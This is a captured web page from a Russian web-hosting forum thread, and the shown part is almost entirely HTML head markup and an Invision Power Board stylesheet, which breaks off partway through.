

--- FILE ---
content_type: text/html
request_url: http://www.2x4.ru/forum/index.php?s=0d6ad45e1a20c56df912907b9468cada&showtopic=622&st=0&p=3191&
body_size: 22029
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">

<!-- begin document head -->

<head>
  <meta http-equiv="content-type" content="text/html; charset=windows-1251" />
  <meta name="generator" content="2x4site" />
  <meta http-equiv="Pragma" content="no-cache" />
  <meta content="no-cache" http-equiv="no-cache" />
  <meta http-equiv="Cache-Control" content="no-cache" />
  <meta name="verify-v1" content="qd/ZPFiHNdzxg76818sc+lt8NmLDRC1T+++1pTBJRl0=" >
 <meta name="w1-verification" content="147033476450" />


    
    
  <link href="../mkportal/templates/2x4blue/style.css" rel="stylesheet" type="text/css" />
  
<meta http-equiv="content-type" content="text/html; charset=windows-1251" />
<link rel="shortcut icon" href="favicon.ico" />
<title>Очень Интересует - 2x4.RU WEB Hosting</title>
 
<style type="text/css">
	/*  
 * Cascading Style Sheet(CSS 467), for Invision Power Board 2.2.0
 * Author: James A. Mathias, admin@leihu.com, http://www.1lotus.com 
 * Copyright: 2005 Invision Power Services, all rights reserved 
 *
 * All style attributes in alpha-numeric order starting from 0
 *
 */

/* 
 * ========================================
 * global element styles 
 * ========================================
 */

html{
	overflow-x: auto; /* fixes MSIE scrollbar bug DO NOT REMOVE, has no effect in Mozilla, or Opera */
}

body{ 
	background: #FFF;
	color: #222;
	font-family: Verdana, Tahoma, Arial, Trebuchet MS, Sans-Serif, Georgia, Courier, Times New Roman, Serif;
	font-size: 11px;
	line-height: 135%;
	margin: 0px;
	padding: 0px; /* required for Opera to have 0 margin */
	text-align: center; /* centers board in MSIE */
}

/* 
 * ========================================
 * Set up IPB table
 * ========================================
 */
 
.ipbtable { width:100% }

table.ipbtable,
tr.ipbtable,
td.ipbtable
{ /* required for text in tables, because tables do not inherit from body */
	 
	color: #222;
	font-size: 11px;
	line-height: 135%;
}

.ipbtable td,
.divpad{ /* gives all tables faux cellpadding of 5px */
	padding: 5px;
}

td.nopad{ /* allows some tables to have no padding on the td */
	padding: 0;
}

/* Safari... */
th
{
	text-align: left;
}


form{
	display: inline;
	margin: 0; /* removes mystery form tag gapping */
	padding: 0; /* removes mystery form tag gapping */
}

img{ 
            border: 0;
        }

/* 
 * ========================================
 * global hyperlink styles 
 * ========================================
 */

a:link,
a:visited,
a:active{
	 
	color: #222;
	text-decoration: underline;
}

a:hover{
	 
	color: #34498B;
}

/* 
 * ========================================
 * Main wrapper, this controls the overall width of the board in you browser view window. 
 * ========================================
 */

#ipbwrapper{
            margin: 0px auto 0px auto;
            text-align: left;
        }

/* 
 * ========================================
 * styles for pagination links 
 * ========================================
 */
 

.pagelink,
.pagelinklast,
.pagecurrent,
.minipagelink,
.minipagelinklast{
	background: #F0F5FA;
	border: 1px solid #072A66;
	padding: 1px 3px 1px 3px;
}

.pagelinklast,
.minipagelinklast{
	background: #DFE6EF;
}


.pagecurrent{
	background: #FFC9A5;
}

.minipagelink,
.minipagelinklast{
	border: 1px solid #C2CFDF;
	font-size: 10px;
	margin: 0 1px 0 0;
}

.pagelink a:active,
.pagelink a:visited,
.pagelink a:link,
.pagelinklast a:active,
.pagelinklast a:visited,
.pagelinklast a:link,
.pagecurrent a:active,
.pagecurrent a:visited,
.pagecurrent a:link,
.minipagelink a:active,
.minipagelink a:visited,
.minipagelink a:link,
.minipagelinklast a:active,
.minipagelinklast a:visited,
.minipagelinklast a:link{
	text-decoration: none;
}

/* fake button effect for some links */
.fauxbutton{
	background: #BFCDE0;
	border: 1px solid #072A66;
	font-size: 11px;
	font-weight: bold;
	padding: 4px;
}

.fauxbutton a:link,
.fauxbutton a:visited,
.fauxbutton a:active{
	color: #222 !important;
	text-decoration: none;
}

.forumdesc,
.forumdesc a:link,
.forumdesc a:visited,
.forumdesc a:active{ 
	 
	font-size: 10px; 
	color: #666;
	line-height: 135%;
	margin: 2px 0 0 0;
	padding: 0;
}

/* =================================================================================== */
/* =================================================================================== */
/* =================================================================================== */

.searchlite {
	background-color:yellow;
	font-weight:bold;
	color: red;
}

.activeusers{
	background: #FFF;
	border: 1px solid #072A66;
	color: #000;
	margin: 0px;
	padding: 1px;
}

.activeuserposting a:link,
.activeuserposting a:visited,
.activeuserposting a:active,
.activeuserposting
{
	font-style:italic;
	text-decoration: none;
	border-bottom:1px dotted black;
}

fieldset.search{ 
	line-height: 150%;
	padding: 6px; 
}

label{ 
	cursor: pointer; 
}

img.attach{ 
	background: #808080 url(style_images/1_russian/click2enlarge.gif) no-repeat top right;
	border: 1px solid #808080;
	margin: 0 2px 0 0;
	padding: 11px 2px 2px 2px;
}

.thumbwrap,
.thumbwrapp,
.fullimagewrap
{
	border: 1px solid #072A66;
	margin: 2px;
}

.thumbwrapp{
	border: 2px solid #660707;
}

.fullimagewrap{
	background: #F5F9FD;
	text-align: center;
	margin: 5px 0 5px 0;
	padding: 5px;
}

.thumbwrap h4,
.thumbwrapp h4{	
	background: #DDE6F2;
	border: 0 !important;
	border-bottom: 1px solid #5176B5 !important;
	color: #5176B5; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0;
	padding: 5px;
}

.thumbwrap p,
.thumbwrapp p{
	background: #EEF2F7 !important;
	border: 0 !important;
	border-top: 1px solid #5176B5 !important;
	margin: 0 !important;
	padding: 5px !important;
	text-align: left;
}

.thumbwrap p.alt,
.thumbwrapp p.alt{
	background: #DFE6EF !important;
	margin: 0 !important;
	padding: 5px !important;
	text-align: left;
}

.thumbwrapp p.pin{
	background: #EFDFDF !important;
	text-align: center !important;
}
	
.thumbwrap img.galattach,
.thumbwrapp img.galattach{
	background: #FFF url(style_images/1_russian/img_larger.gif) no-repeat bottom right;
	border: 1px solid #072A66;
	margin: 5px;
	padding: 2px 2px 10px 2px;
}

li.helprow{ 
	margin: 0 0 10px 0;
	padding: 0; 
}

ul#help{ 
	padding: 0 0 0 15px; 
}

.warngood,
.warnbad{ 
	color: #0B9500;
	font-weight: bold;
}

.warnbad{ 
	color: #DD0000;
}

#padandcenter{ 
	margin: 0 auto 0 auto;
	padding: 14px 0 14px 0;
	text-align: center;
}

#profilename{ 
	font-size: 28px; 
	font-weight: bold; 
}

#photowrap{ 
	padding: 6px; 
}

#phototitle{ 
	border-bottom: 1px solid #000; 
	font-size: 24px; 
}

#photoimg{ 
            border: 0;
        } 

#ucpmenu,
#ucpcontent{ 
	background: #F5F9FD;
	border: 1px solid #345487;
	line-height: 150%;
}

#ucpmenu p{ 
	margin: 0; 
	padding: 2px 5px 6px 9px;
}

#ucpmenu a:link, 
#ucpmenu a:active, 
#ucpmenu a:visited{ 
	text-decoration: none; 
}

#ucpcontent{ 
	width: auto;
}

#ucpcontent p{ 
	margin: 0;
	padding: 10px;
}

.activeuserstrip{ 
	background: #BCD0ED;
	padding: 6px;
}

/* Topic View elements */
.signature{  
	 
	color: #339; 
	font-size: 10px;
	line-height: 150%;
}

.postdetails{ 
	font-size: 10px;
	line-height:140%;
}

.postcolor{ 
	font-size: 12px; 
	line-height: 160%;
}

.normalname{ 
	color: #003;
	font-size: 12px; 
	font-weight: bold; 
}

.normalname a:link, 
.normalname a:visited, 
.normalname a:active{ 
	font-size: 12px;
}

.post1,
.bg1{ 
	background: #F5F9FD;
}

.post2,
.bg3{ 
	background: #EEF2F7;
}

.row2shaded,
.post1shaded { background-color: #DEDBE4 }
.row4shaded,
.post2shaded { background-color: #E3DFE7 }

.row1{ 
	background: #DFE6EF; 
}

.row2{ 
	background: #E4EAF2; 
}

.rowhighlight{
	background-color: #FFF9BA;
}

.darkrow1{ 
	background: #BCD0ED;
	color: #3A4F6C; 
}

.darkrow3{ 
	background: #D1DCEB; 
	color: #3A4F6C; 
}

/* tableborders gives the white column / row lines effect */
.plainborder,
.tablefill,
.tablepad{ 
	background: #F5F9FD;
	border: 1px solid #345487;
}

.tablefill,
.tablepad{ 
	padding: 6px;  
}

.tablepad{ 
	border: 0 !important;
}

.wrapmini{ 
	float: left;
	line-height: 1.5em;
	width: 25%;
}

.pagelinks{
	float: left;
	line-height: 1.2em;
	width: 35%;
}

.desc{ 
	font-size: 11px; 
	color: #434951;
}

.lastaction
{
	font-size: 10px; 
	color: #434951;
}

.edit{ 
	font-size: 9px;
}

.thin{ 
	border: 1px solid #FFF;
	border-left: 0;
	border-right: 0;
	line-height: 150%;
	margin: 2px 0 2px 0;
	padding: 6px 0 6px 0;
}

/* =================================================================================== */
/* =================================================================================== */
/* =================================================================================== */

/* 
 * ========================================
 * calendar styles 
 * ========================================
 */
	
.calmonths{ 
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	font-size: 18px; 
	font-weight: bold; 
	margin: 5px 0 5px 0;
	padding: 8px;
	text-align: center;
}

.weekday{
	font-size: 14px;
	font-weight: bold;
}

.calmonths a{
	text-decoration: none;
}

.calday,
.calweekday{ 
	background: #DFE6EF;
	color: #666;
	font-size: 11px;
	font-weight: bold;
	margin: 0;
	padding: 4px;
	text-align: right;
}

.calweekday{
	border-right: 1px solid #AAA;
	color: #222;
	font-size: 14px;
	padding: 6px;
	text-align: center;
}

.celltodayshaded,
.celldateshaded,
.cellblank,
.celldate,
.celltoday,
.mcellblank,
.mcelldate,
.mcelltoday{
	background: #EEF2F7; 
	height: 100px;
	margin: 0;
	padding: 0;
	vertical-align: top;
}

.celltodayshaded,
.celldateshaded
{
	background: #E3DFE7;
}

.mcellblank,
.mcelldate,
.mcelltoday{
	height: auto;
}

.cellblank,
.mcellblank{
	background: #C2CFDF;
}

.celltoday,
.celltodayshaded,
.mcelltoday{
	border: 2px solid #8B0000;
}

.calranged
{
	border: 2px outset #C2CFDF;
	background: #C2CFDF;
	padding:4px;
}

.calitem
{
	border-bottom: 1px dotted #C2CFDF;
	padding:4px;
}

/* 
 * ========================================
 * form styles 
 * ========================================
 */

.input-warn,
.input-green,
.input-checkbox,
input,
textarea,
select{
	background: #FFF;
	border: 1px solid #4C77B6;
	color: #000;
	font-family: verdana, helvetica, sans-serif;
	font-size: 11px;
	margin: 5px;
	padding: 2px;
	vertical-align: middle;
}

select
{
	margin: 0px;
}

.input-checkbox
{
	border: none;
}

.input-warn,
.input-warn-content
{
	border: 1px solid #C00;
}

.input-ok,
.input-ok-content
{
	border: 1px solid #0C0;
}

.input-warn-content
{
	padding: 4px;
	margin: 4px;
	background-color: #FCC;
}

.input-ok-content
{
	padding: 4px;
	margin: 4px;
	background-color: #CFC;
}


.input-text
{
	color: #900;
}

input.button{
	margin: 0;
	width: auto;
	cursor: hand;
	cursor: pointer;
}

optgroup option{
	font-family: verdana, helvetica, sans-serif;
	font-size: 12px;
}

.codebuttons{ 
	font-family: Verdana, Helvetica, Sans-Serif; 
	font-size: 10px; 
	vertical-align: middle;
	margin:2px;
}

.textarea,
.searchinput,
.button,
.gobutton{
	background: #FFF;
	border: 1px solid #4C77B6;
	color: #000;
	font-family: Verdana, Helvetica, Sans-Serif;
	font-size: 11px;
	padding: 2px;
	vertical-align: middle;
}
	
.button{
	background: #DFE6EF;
}

.gobutton{
	 
	border: 0;
	color: #072A66;
	margin: 0;
	vertical-align: middle;
}

.radiobutton,
.checkbox,
.helpbox { 
	border: 0;
	vertical-align: middle;
	 
}

/* 
 * class.formtable 
 *
 * used for tabled forms 
 * technically tables should not be used for form display 
 * but, in the case of IPB a table is easier to work with
 * for the average webmaster, who has little to no CSS knowledge.
 *
 */

.formtable{
	 
}

.formtable td,
.pformleft,
.pformleftw,
.pformright{
	background:#F5F9FD;
	border: 1px solid #C2CFDF;
	border-bottom: 0;
	border-left: 0;
	font-weight: bold;
	margin: 1px 0 0 0;
	padding: 6px;
	width: 25%;
} 

.formtable td.wider,
.pformleftw,
.pformright{
	width: 40%;
}

.formtable td.formright,
.pformright{
	border-right: 0px;
	font-weight: normal;
	width: auto;
} 

.formtable td.formtitle,
.formsubtitle{
	background: #D1DCEB;
	border: 1px solid #9FB9D4; 
	border-bottom: 0;
	border-left: 0;
	border-right: 0;
	font-weight: normal;
}

.formsubtitle{ 
	border: 0;
	color: #3A4F6C;
	font-weight: bold;
	padding: 5px;
}

.formtable td.formstrip{
	background: #DDE8F2;
	border: 1px solid #9FB9D4;
	border-left: 0;
	border-right: 0;
	font-weight: normal;
}

/* 
 * ========================================
 * new style quote and code wrappers MATT's DESIGN 
 * ========================================
 */

.quotetop{
	background: #E4EAF2 url(style_images/1_russian/css_img_quote.gif) no-repeat right;
	border: 1px dotted #000;
	border-bottom: 0;
	border-left: 4px solid #8394B2;
	color: #000;
	font-weight: bold;
	font-size: 10px;
	margin: 2px auto 0 auto;
	padding: 3px;
}

.quotemain{
	background: #FAFCFE;
	border: 1px dotted #000;
	border-left: 4px solid #8394B2;
	border-top: 0;
	color: #465584;
	padding: 4px;
	margin: 0 auto 0 auto;
}

.codetop,
.sqltop,
.htmltop{
	background: #FDDBCC url(style_images/1_russian/css_img_code.gif) no-repeat right;
	color: #000;
	font-weight: bold;
	margin: 0 auto 0 auto;
	padding: 3px;
}

.codemain,
.sqlmain,
.htmlmain{
	background: #FAFCFE;
	border: 1px dotted #000;
	color: #465584;
	font-family: Courier, Courier New, Verdana, Arial;
	margin: 0 auto 0 auto;
	padding: 2px;
}

/* 
 * ========================================
 * old school quote and code styles - backwards compatibility 
 * ========================================
 */

#QUOTE,
#CODE{  
	background: #FAFCFE; 
	border: 1px solid #000; 
	color: #465584; 
	font-family: Verdana, Arial; 
	font-size: 11px; 
	padding: 2px; 
	white-space: normal;
}

#CODE{ 
	font-family: Courier, Courier New, Verdana, Arial;
}

/* 
 * ========================================
 * All New Styles 
 * ========================================
 */
.cleared{
	clear: both;
}

.borderwrap,
.borderwrapm{ /* this will affect the outlining border of all the tables and boxes through-out the skin. */
	background: #FFF;
	border: 1px solid #072A66;
	padding: 0px; 
	margin: 0px; 
}

.borderwrapm{
	margin: 5px;
}

.borderwrap h3,
.maintitle,
.maintitlecollapse{
	background: url(style_images/1_russian/tile_cat.gif);
	border: 1px solid #FFF;
	border-bottom: 1px solid #5176B5;
	color: #FFF; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0px;
	padding: 8px;
}

.maintitle td {
	color: #FFF; 
	font-size: 12px;
	font-weight: bold;
}


.maintitlecollapse{
	border: 1px solid #FFF;
}

.maintitle p,
.maintitlecollapse p,
.formsubtitle p{
	background: transparent !important;
	border: 0 !important;
	margin: 0 !important;
	padding: 0 !important;
}

.maintitle p.expand,
.maintitle p.goto,
.maintitlecollapse p.expand,
.formsubtitle p.members{
	float: right;
	width: auto !important;
}

.maintitle a:link, 
.maintitle a:visited,
.maintitlecollapse a:link, 
.maintitlecollapse a:visited{ 
	 
	color: #FFF;
	text-decoration: none; 
}

.maintitle a:hover, 
.maintitle a:active,
.maintitlecollapse a:hover, 
.maintitlecollapse a:active{ 
	 
	color: #F1F1F1;
}

table th,
.borderwrap table th,
.subtitle,
.subtitlediv,
.postlinksbar{ 
	background: transparent url(style_images/1_russian/tile_sub.gif);
	border-bottom: 1px solid #5176B5;
	color: #3A4F6C; 
	font-size: 10px;
	font-weight: bold; 
	letter-spacing: 1px;
	margin: 0; 
	padding: 5px; 
}

.subtitlediv{
	border: 1px solid #FFF;
	border-bottom: 1px solid #5176B5;
	text-align: right;
}

.borderwrap table th a:link,
.subtitle a:link,
.subtitlediv a:link,
.borderwrap table th a:visited,
.subtitle a:visited, 
.subtitlediv a:visited, 
.borderwrap table th a:active,
.subtitle a:active,
.subtitlediv a:active,
.borderwrap table th a:hover,
.subtitle a:hover,
.subtitlediv a:hover{ 
	 
	color: #3A4F6C;
	text-decoration: none; 
}

.borderwrap h4{
	background: #DDE6F2;
	border: 1px solid #FFF;
	border-bottom: 1px solid #5176B5;
	border-top: 1px solid #5176B5;
	color: #5176B5; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0;
	padding: 5px;
}

.borderwrap p{
	background: #F9F9F9;
	border: 1px solid #CCC;
	margin: 5px;
	padding: 10px;
	text-align: left;
}


td.formbuttonrow,
.pformstrip,
.borderwrap p.formbuttonrow,
.borderwrap p.formbuttonrow1{
	background: #D1DCEB !important; 
	border: 1px solid #FFF;
	border-top: 1px solid #5176B5;
	margin: 0px !important;
	padding: 5px !important;
	text-align: center;
}

td.formbuttonrow{
	border-bottom: 0;
	border-left: 0;
	border-right: 0;
}

.borderwrap p.formbuttonrow1{
	background: #F9F9F9 !important;
	border: 0;
	border-top: 1px solid #CCC;
}

.bar,
.barb,
.barc{
	background: #DFE6EF;
	border: 1px solid #FFF;
}

.barc{
	border-bottom: 0;
}

.bar p,
.barb p,
.barc p{
	 
	border: 0;
	color: #222;
	font-size: 11px;
	margin: 0;
	padding: 5px;
	text-align: left;
}

.barb p{
	text-align: right;
}

.bar p.over,
.bar p.overs,
.barc p.over,
.barc p.overs{
	float: right;
}

.barb p.over,
.barb p.overs{
	float: left;
}

.bar p.overs,
.barb p.overs,
.barc p.overs{
	position: relative;
	top: 5px;
}

.catend{
	background: #8394B2;
	color: #000;
	font-size: 1px;
	height: 5px;
}

.newslink{
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	margin: 0;
	width: 100%;
}

.newslink td{
	color: #222;
	font-size: 10px;
	padding: 5px 5px 5px 10px;
}

.newslink span{
	 
	color: #072A66;
	font-style: italic;
	font-weight: normal;
}

.newslink input{
	background: #FFF;
	border: 1px solid #999;
	color: #072A66;
	font-size: 10px;
	padding: 3px;
	vertical-align: middle;
	width: auto;
}

.newslink input.button{
	 
	border: 0;
	color: #072A66;
	vertical-align: middle;
}

.fieldwrap{
	background: #F9F9F9;
	border: 1px solid #CCC;
	border-top: 0;
	margin: 5px;
	padding: 0;
	text-align: left;
}

.fieldwrap h4{
	background: #EEE;
	border: 1px solid #CCC;
	border-left: 0;
	border-right: 0;
	color: #444; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0;
	padding: 5px;
}

.errorwrap {
	background: #F2DDDD;
	border: 1px solid #992A2A;
	border-top: 0;
	margin: 5px;
	padding: 0;
}


.errorwrap h4 {
	background: #E3C0C0;
	border: 1px solid #992A2A;
	border-left: 0;
	border-right: 0;
	color: #992A2A; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0;
	padding: 5px;
}

.errorwrap p {
	 
	border: 0;
	color: #992A2A;
	margin: 0;
	padding: 8px;
}


.ruleswrap{
	background: #F2DDDD;
	border: 1px solid #992A2A;
	color: #992A2A; 
	margin: 5px 0 5px 0;
	padding: 5px;
}

#redirectwrap{
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	margin: 200px auto 0 auto;
	text-align: left;
	width: 500px;
}

#redirectwrap h4{
	background: #D0DDEA;
	border-bottom: 1px solid #C2CFDF;
	color: #3A4F6C;
	font-size: 14px;
	margin: 0;
	padding: 5px;
}

#redirectwrap p{
	margin: 0;
	padding: 5px;
}

#redirectwrap p.redirectfoot{
	background: #E3EBF4;
	border-top: 1px solid #C2CFDF;
	text-align: center;
}


#gfooter{
	background: #8394B2;
	margin: 5px 0 5px 0;
	padding: 0;
	width: 100%;
}

#gfooter td{
	color: #FFF;
	font-size: 10px;
	padding: 4px;
}

#gfooter a:link,
#gfooter a:visited{
	color: #FFF;
}

#logostrip{ 
	background: #3860BB url(style_images/1_russian/tile_back.gif);
	border: 1px solid #FFF;
	height: 68px;
	margin: 0;
	padding: 0;
}

#logographic{
	background: transparent url(style_images/1_russian/logo4.gif) no-repeat left;
	height: 68px;
	margin: 0;
	padding: 0;
}

#submenu{ 
	background: transparent url(style_images/1_russian/tile_sub.gif);
	border: 1px solid #FFF;
	border-top: 0;
	color: #3A4F6C; 
	margin: 0;
	height: 29px;
	text-align: right;
}

.ipb-top-left-link,
.ipb-top-right-link
{
	background: transparent url(style_images/1_russian/tile_sub-lite.gif);
	float: right;
	font-size: 10px;
	font-weight: bold; 
	letter-spacing: 0.5px;
	margin: 0px;
	padding: 7px 0 7px 0;
	width: auto;
	border-left:  1px solid #dce3ee;
}

.ipb-top-left-link
{
	float: left;
	border-left: 0px;
	border-right: 1px solid #dce3ee;
}

.ipb-top-left-link a:link, 
.ipb-top-left-link a:visited,
.ipb-top-right-link a:link, 
.ipb-top-right-link a:visited
{ 
	  
	color: #3A4F6C;
	padding: 0 6px 0 6px;
	text-decoration: none;
}

.ipb-top-left-link a:hover, 
.ipb-top-left-link a:active,
.ipb-top-right-link a:hover, 
.ipb-top-right-link a:active
{
	  
	color: #5176B5; 
}

#userlinks,
#userlinksguest{ 
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	margin: 5px 0 5px 0;
	padding: 0 5px 0 5px;
}

#userlinksguest{ 
	background: #F4E7EA;
	border: 1px solid #986265;
}

#userlinks p,
#userlinksguest p{
	background: transparent !important;
	border: 0 !important;
	font-size: 10px;
	font-weight: bold; 
	letter-spacing: 1px;
	margin: 0 !important;
	padding: 7px 0 7px 0; 
	text-align: right;
}

#userlinks p,
#userlinksguest p{
	font-weight: normal;
	letter-spacing: 0;
}

#userlinksguest p.pcen{
	text-align: center;
}

#userlinks p.home,
#userlinksguest p.home{
	float: left;
}

#navstrip{ 
	 
	color: #999;
	font-size: 12px;
	font-weight: bold;
	margin: 0 0 5px 0;
	padding: 14px 0px 8px 0px; 
}

#navstrip a:link, 
#navstrip  a:visited{ 
	  
	color: #222; 
	text-decoration: none;
}

#navstrip a:hover, 
#navstrip a:active{
	  
	color: #5176B5; 
}

.toplinks{
	 
	color: #000;
	margin: 0;
	padding: 0 0 5px 0;
	text-align: right;
}

.toplinks span{
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	border-bottom: 0;
	color: #000;
	font-size: 10px;
	font-weight: bold;
	margin: 0 10px 0 0;
	padding: 5px;
}

.copyright{ 
	background: #EEE;
	font-size: 11px; 
	margin: 0 0 5px 0;
	padding: 8px;
}

/* 
 * ========================================
 * print page styles 
 * ========================================
 */

#print{
	margin: 20px auto 20px auto;
	padding: 0;
	text-align: left;
	width: 85%;
}

#print h1,
#print h2,
#print h3,
#print h4,
#print p{
	color: #036;
	font-size: 18px;
	font-weight: bold;
	margin: 0;
	padding: 8px;
}

#print h2,
#print h3,
#print p{
	border-bottom: 1px solid #999;
	font-size: 11px;
	font-weight: normal;
}

#print h3{
	background: #F5F5F5;
	font-size: 12px;
	font-weight: bold;
	margin: 0 0 10px 0;
}

#print h4{
	background: #F9F9F9;
	font-size: 11px;
}

#print p{
	margin: 0 0 5px 0;
	padding: 10px;
}

#print p.printcopy{
	border: 0;
	color: #000;
	text-align: center;
}

.dny-edit-title
{
	border:0px;
	padding:3px;
	margin:0px;
	background: #D1DCEB; 
	color: #3A4F6C; 
}


/* ======================================== */
/* TABS
/* ======================================== */

.tabon
{
	border-top:1px solid #999;
	border-left:1px solid #999;
	border-right:1px solid #999;
	background-color:#FFF;
	padding:8px;
	padding-bottom:9px;
	font-size:10px;
	float:left;
	width:auto;
	margin-top:3px;
}

.taboff
{
	border-top: 1px solid #777;
	border-left: 1px solid #777;
	border-right: 1px solid #777;
	background-color: #B5C3D9;
	color: #333;
	padding: 8px;
	font-size:10px;
	float: left;
	width: auto;
	margin-top:3px;
}

.tabon a:link, 
.tabon a:visited, 
.tabon a:active
{
	text-decoration:none;
	color: #000;
}

.taboff a:link, 
.taboff a:visited, 
.taboff a:active
{
	text-decoration:none;
	color: #333;
}

.mya-back
{
	background: #072A66;
	margin:1px;
	padding: 1px;
}

.mya-content
{
	background: #FFF;
	padding:8px;
	margin: 1px;
	border: 1px solid #777;
}

.mya-content-tbl
{
   background: #F0F5FA;
   border: 1px solid #777;
   text-align:left;
   font-size:10px;
   white-space:nowrap;
   margin:1px;
}

.mya-fieldwrap
{
	 
	margin-top: 2px;
	margin-bottom: 2px;
	padding: 4px;
	border: 1px solid #C5C7CD;
	-moz-border-radius: 5px;
	width: auto;
	display: block;
}

/* -------------------------------- */
/* Create PM box defaults           */
/* -------------------------------- */

.iframeshim
{
	position:absolute;
	display:none;
	background: #FFF;
	filter:alpha(opacity=0);
	border:0px;
	width:auto;
	height:auto;
}



/* -------------------------------- */
/* Experimental                     */
/* -------------------------------- */

.popupmenu,
.popupmenu-new
{
   background: #F0F5FA;
   border: 1px solid #3A4F6C;
   text-align:left;
   font-size:10px;
   white-space:nowrap;
   /*padding:3px 5px 3px 3px;*/
   /*width:300px;*/
}

.popupmenu-item
{
	padding: 5px;
	/*margin-top:4px;*/
	white-space: nowrap;
	border-bottom: 1px solid #C2CFDF;
	color:  #000000;
	font-weight: normal;
}

.popupmenu-item-last
{
	padding: 5px;
	/*margin-top:4px;*/
	white-space: nowrap;
	color:  #000000;
	font-weight: normal;
}

.popmenubutton-new,
.popmenubutton
{
	width:120px;
	white-space:nowrap;
	background-color: #C2CFDF;
	border:1px solid #3A4F6C;
	color: #3A4F6C;
	font-weight:bold;
	float:right;
	height:18px;
	text-align:center;
	margin:0px;
	font-size:11px;
	padding:3px;
}

.popmenubutton-new
{
	float:none;
	width:auto;
	text-align:left;
	height:auto;
	padding:3px;
	font-weight:normal;
	background-color:#EEF2F7;
	background-image: url(style_images/1_russian/menu_action_down-padded.gif);
	background-repeat: no-repeat;
	background-position: right;
}

.popmenubutton-new-out
{
	padding:4px;
}

.popupmenu-new
{
	background-color: #DFE6EF;
}


.popmenubutton a:link, 
.popmenubutton a:visited,
.popmenubutton-new a:link, 
.popmenubutton-new a:visited,
.popupmenu-item a:link, 
.popupmenu-item a:visited,
.popupmenu-item-last a:link, 
.popupmenu-item-last a:visited
{ 
	color: #3A4F6C; 
	text-decoration: none;
}

.popmenubutton a:hover,
.popmenubutton-new a:hover,
.popupmenu-item a:hover, 
.popupmenu-item-last a:hover
{ 
	color: #5176B5; 
	text-decoration: none;
}

.popupmenu-category
{ 
	background: transparent url(style_images/1_russian/tile_sub.gif);
	border-top: 1px solid #5176B5;
	border-bottom: 1px solid #5176B5;
	color: #3A4F6C; 
	font-size: 10px;
	font-weight: bold; 
	letter-spacing: 1px;
	margin: 0; 
	padding: 5px; 
}

/* -------------------------------- */
/* Loading box
/* -------------------------------- */

#loading-layer-inner
{
	width:220px;
	height:28px;
	padding:18px 10px 10px 10px;
	text-align:center;
	color: #000;
	border: 1px solid;
	border-color:#CCC #666 #666 #CCC;
	background-color: #FCF8C7;
}

/* -------------------------------- */
/* Message in a bo(x|ttle)
/* -------------------------------- */

#ipd-msg-wrapper
{
	display: none;
	width: 220px;
}

#ipd-msg-inner
{
	width:100%;
	height:45px;
	padding: 6px 4px 4px 4px;
	margin: 0px;
	text-align:center;
	color: #000;
	border: 1px solid;
	border-color:#ccc #666 #666 #ccc;
	background-color: #FCF8C7;
	filter:alpha(opacity=75);
	opacity:.75
}

#ipd-msg-title
{
	width: 100%;
	height:20px;
	margin: 0px;
	padding: 6px 4px 4px 4px;
	background: transparent url(style_images/1_russian/css_pp_header.gif);
	border: 1px solid #3A4F6C;
	border-bottom: 0px;
	color: #FFF;
}

.linked-image
{
	margin: 0px;
	padding: 0px;
	border: 0px;
}

.resized-linked-image
{
	margin: 1px 0px 0px 0px;
	padding: 0px;
	background-color: #000;
	border: 0px;
	color: #FFF;
	font-size: 10px;
	width: auto;
	-moz-border-radius-topleft: 7px;
	-moz-border-radius-topright: 7px;
}

.resized-linked-image-zoom
{
	width: 200px;
	height: 30px;
	filter:alpha(opacity=85);
	opacity:.85;
	background-color: #FFF;
	padding-top: 6px;
	padding-left: 5px;
	top: 0px;
	left: 0px;
	position: absolute;
	display: none;
}

/* -------------------------------- */
/* Edit post reason
/* -------------------------------- */

.post-edit-reason
{
	background: #E7EAEF;
	margin-top: 9px;
	margin-bottom: 0px;
	padding: 4px;
	color: #333;
	font-size: 10px;
	border: 1px solid #C5C7CD;
	-moz-border-radius: 5px;
	width: auto;
	display: block;
}

/* -------------------------------- */
/* Personal Profile
/* -------------------------------- */

.pp-name
{ 
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	margin: 0px;
	padding: 10px;
}

.pp-name h3
{
	margin:0px;
	padding:0px 0px 5px 0px;
	font-size:24px;
}

.pp-header
{ 
	background: transparent url(style_images/1_russian/tile_sub.gif);
	color: #3A4F6C; 
	font-size: 10px;
	font-weight: bold; 
	margin: 0px 0px 1px 0px; 
	padding: 5px; 
}

.pp-title
{
	background: url(style_images/1_russian/css_pp_header.gif);
	border-bottom: 1px solid #5176B5;
